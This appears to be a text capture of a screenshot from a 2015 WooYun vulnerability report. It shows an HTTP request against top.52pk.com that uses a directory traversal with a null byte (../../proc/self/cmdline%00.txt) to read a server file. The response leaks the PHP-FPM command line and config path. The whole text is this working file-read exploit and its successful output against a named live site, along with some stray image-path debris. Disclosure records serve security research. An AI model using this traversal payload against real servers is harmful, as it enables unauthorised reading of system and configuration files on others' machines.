 GET /index.php?c=../../../../../../../../../../proc/self/cmdline%00.txt&color_1=&line=10&m=add&p=xin_ts&title=e&width=2
Host: top.52pk.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Saf
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.2.1.3
Date: Tue, 19 May 2015 03:43:50 GMT
Content-Type: text/html; charset=gbk
Vary: Accept-Encoding
Age: 1
Via: GDST_248_43 (DLC-3.0), tj_227_224 (DLC-3.0)
Proxy-Connection: keep-alive
Content-Length: 167
/usr/local/php/bin/php-cgi□--fpm□--fpm-config□/usr/local/php/etc/php-fpm.conf□<script>alert('对不起
,没有找到相关页面！');location.href='http://top.52pk.com';</script>
www.wooyun.org